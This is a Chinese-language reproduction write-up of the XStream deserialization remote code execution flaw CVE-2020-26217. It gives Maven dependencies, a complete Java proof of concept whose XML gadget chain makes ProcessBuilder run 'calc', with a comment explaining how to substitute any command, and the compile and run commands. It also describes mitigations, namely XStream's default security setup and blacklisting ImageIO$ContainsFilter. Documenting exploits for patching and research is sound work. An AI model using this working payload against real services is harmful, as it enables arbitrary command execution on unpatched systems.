【漏洞复现】CVE-2020-26217 | XStream远程代码执行漏洞
写在前面
影响范围为XStream < 1.4.14,小版本也需要加黑名单,但是复现过程中只有所有常规版本和下图红标小版本复现成功:

另外还需要XPP3、xmlpull这两个jar包,JDK9无法触发成功。
复现过程中发现1.4.10及以上版本通过在使用fromXML方法前开启默认安全配置:
XStream xStream = new XStream();
XStream.setupDefaultSecurity(xStream); #开启默认安全配置
String xml = ""
xStream.fromXML(xml);
来完成漏洞规避,经测试无法触发漏洞,无需升级到1.4.14。
当然通过补充本次被绕过的黑名单:javax.imageio.ImageIO$ContainsFilter 也可以进行临时防护,可参考官方说明中的Workaround部分:http://x-stream.github.io/CVE-2020-26217.html
准备环境
1.XStream Core
<!-- https://mvnrepository.com/artifact/com.thoughtworks.xstream/xstream -->
<dependency>
<groupId>com.thoughtworks.xstream</groupId>
<artifactId>xstream</artifactId>
<version>1.4.9</version>
</dependency>
2.XPP3
<!-- https://mvnrepository.com/artifact/org.ogce/xpp3 -->
<dependency>
<groupId>org.ogce</groupId>
<artifactId>xpp3</artifactId>
<version>1.1.6</version>
</dependency>
3.xmlpull
<!-- https://mvnrepository.com/artifact/xmlpull/xmlpull -->
<dependency>
<groupId>xmlpull</groupId>
<artifactId>xmlpull</artifactId>
<version>1.1.3.1</version>
</dependency>
根据官方说明编写测试POC:
import com.thoughtworks.xstream.XStream;
public class vultest {
public static void main(String[] args) {
XStream xStream = new XStream();
//XStream.setupDefaultSecurity(xStream);
String xml = "<map>\n" +
" <entry>\n" +
" <jdk.nashorn.internal.objects.NativeString>\n" +
" <flags>0</flags>\n" +
" <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +
" <dataHandler>\n" +
" <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>\n" +
" <contentType>text/plain</contentType>\n" +
" <is class='java.io.SequenceInputStream'>\n" +
" <e class='javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator'>\n" +
" <iterator class='javax.imageio.spi.FilterIterator'>\n" +
" <iter class='java.util.ArrayList$Itr'>\n" +
" <cursor>0</cursor>\n" +
" <lastRet>-1</lastRet>\n" +
" <expectedModCount>1</expectedModCount>\n" +
" <outer-class>\n" +
" <java.lang.ProcessBuilder>\n" +
" <command>\n" +
" <string>calc</string>\n" + #修改此处string来调用ProcessBuilder执行命令,此处以calc为例
" </command>\n" +
" </java.lang.ProcessBuilder>\n" +
" </outer-class>\n" +
" </iter>\n" +
" <filter class='javax.imageio.ImageIO$ContainsFilter'>\n" +
" <method>\n" +
" <class>java.lang.ProcessBuilder</class>\n" +
" <name>start</name>\n" +
" <parameter-types/>\n" +
" </method>\n" +
" <name>start</name>\n" +
" </filter>\n" +
" <next/>\n" +
" </iterator>\n" +
" <type>KEYS</type>\n" +
" </e>\n" +
" <in class='java.io.ByteArrayInputStream'>\n" +
" <buf></buf>\n" +
" <pos>0</pos>\n" +
" <mark>0</mark>\n" +
" <count>0</count>\n" +
" </in>\n" +
" </is>\n" +
" <consumed>false</consumed>\n" +
" </dataSource>\n" +
" <transferFlavors/>\n" +
" </dataHandler>\n" +
" <dataLen>0</dataLen>\n" +
" </value>\n" +
" </jdk.nashorn.internal.objects.NativeString>\n" +
" <string>test</string>\n" +
" </entry>\n" +
"</map>";
//final Iterator<?> iterator = (Iterator<?>) xStream.fromXML(xml);
//iterator.hasNext();
xStream.fromXML(xml);
}
}

漏洞复现
1.编译上述poc:
javac -cp xstream-1.4.13.jar vultest.java
2.运行验证:
"C:\Program Files\Java\jre1.8.0_231\bin\java.exe" -classpath .;xstream-1.4.13.jar;xmlpull-1.1.3.1.jar;xpp3-1.1.6.jar vultest #JDK9测试无法触发,1.8可以,故使用1.8来验证


 浙公网安备 33010602011771号
浙公网安备 33010602011771号